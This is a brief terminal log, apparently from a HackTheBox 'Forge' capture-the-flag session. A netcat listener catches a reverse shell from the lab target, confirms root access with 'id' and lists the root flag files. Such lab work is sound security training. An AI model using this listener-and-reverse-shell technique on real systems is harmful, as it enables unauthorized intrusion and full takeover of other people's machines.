 ┌──(kali㉿kali)-[~/CTFs/HTB/Forge]
└─$ nc -lvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.11.111.
Ncat: Connection from 10.10.11.111:51908.
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
snap
user.txt
# cd /root
# ls
clean-uploads.sh
root.txt